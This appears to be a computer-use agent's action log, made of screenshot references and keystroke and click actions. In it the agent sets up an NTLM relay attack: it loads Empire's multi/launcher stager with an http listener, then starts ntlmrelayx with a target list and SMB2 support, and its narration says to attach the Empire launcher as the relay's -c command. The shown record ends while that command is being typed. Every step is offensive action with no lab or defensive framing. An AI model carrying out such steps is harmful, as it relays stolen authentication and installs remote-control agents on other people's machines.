
{"action": "key", "text": "Return"}

Load the multi/launcher stager and set its Listener to http.
{"action": "type", "text": "usestager m"}

{"action": "key", "text": "Return"}

{"action": "type", "text": "set Listener http"}

{"action": "key", "text": "Return"}

Run ntlmrelayx with -tf targets.txt -smb2support and the Empire launcher as its -c command.
{"action": "left_click", "coordinate": [588, 183]}

{"action": "type", "text": "python ntlmrelayx.py -tf targets.txt -smb2support"}
